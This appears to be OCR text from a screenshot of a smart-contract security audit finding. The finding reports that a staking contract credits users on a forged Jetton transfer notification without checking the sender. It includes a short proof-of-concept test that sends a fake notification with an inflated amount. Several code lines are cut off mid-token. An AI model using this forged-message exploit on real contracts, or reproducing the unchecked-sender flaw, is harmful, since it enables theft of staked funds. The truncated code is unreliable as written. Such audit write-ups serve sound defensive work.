
Staking contract credits attacker without checking sender
Attacker can now withdraw from contract or gain benefits without
depositing
Proof of Concept
:
// Attacker sends fake transfer_notification

const attackerContract = await blockchain.treasury("attacker"
await stakingContract.sendInternalMessage(attackerContract.ge
  op: OP_CODES.TRANSFER_NOTIFICATION,

  jettonAmount: toNano("1000000"), // Fake amount

  fromUser: attackerContract.address,

});

// Attacker successfully credited without sending real Jetton
const balance = await stakingContract.getUserBalance(attacker
Recommendation
: Store expected Jetton wallet address and validate
sender: